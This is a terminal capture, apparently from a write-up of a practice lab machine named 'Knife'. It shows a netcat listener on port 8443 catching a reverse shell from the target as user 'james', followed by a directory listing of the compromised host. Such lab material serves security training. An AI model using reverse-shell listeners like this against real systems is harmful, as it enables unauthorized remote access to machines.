 ┌──(hastur㉿hastur)-[~/knife]
└─$ nc -vlnp 8443
listening on [any] 8443 ...
connect to [10.10.14.130] from (UNKNOWN) [10.10.10.242] 50934
bash: cannot set terminal process group (959): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$ which python
which python
james@knife:/$ ls -la
ls -la
total 84
drwxr-xr-x  20 root root  4096 May 18 13:25 .
drwxr-xr-x  20 root root  4096 May 18 13:25 ..
lrwxrwxrwx   1 root root     7 Feb  1  2021 bin -> usr/bin
drwxr-xr-x   4 root root  4096 Jul 23 13:37 boot
drwxr-xr-x   2 root root  4096 May  6 14:10 cdrom
drwxr-xr-x  19 root root  4020 Sep  3 04:33 dev
drwxr-xr-x  99 root root  4096 May 18 13:25 etc
drwxr-xr-x   3 root root  4096 May  6 14:44 home
lrwxrwxrwx   1 root root     7 Feb  1  2021 lib -> usr/lib
lrwxrwxrwx   1 root root     9 Feb  1  2021 lib32 -> usr/lib32
lrwxrwxrwx   1 root root     9 Feb  1  2021 lib64 -> usr/lib64
lrwxrwxrwx   1 root root    10 Feb  1  2021 libx32 -> usr/libx32
drwx------   2 root root 16384 May  6 14:08 lost+found
drwxr-xr-x   2 root root  4096 May 18 13:20 media
drwxr-xr-x   2 root root  4096 May 18 13:20 mnt
drwxr-xr-x   5 root root  4096 May 18 13:20 opt
dr-xr-xr-x 362 root root     0 Sep  3 04:32 proc
drwx------   7 root root  4096 May 18 13:26 root
drwxr-xr-x  27 root root   820 Sep  3 16:47 run
lrwxrwxrwx   1 root root     8 Feb  1  2021 sbin -> usr/sbin
drwxr-xr-x   6 root root  4096 May 18 13:20 snap
drwxr-xr-x   2 root root  4096 Feb  1  2021 srv
dr-xr-xr-x  13 root root     0 Sep  3 04:32 sys
drwxrwxrwt  16 root root 12288 Sep  4 01:38 tmp
drwxr-xr-x  15 root root  4096 May 18 13:20 usr
drwxr-xr-x  14 root root  4096 May  9 04:22 var
james@knife:/$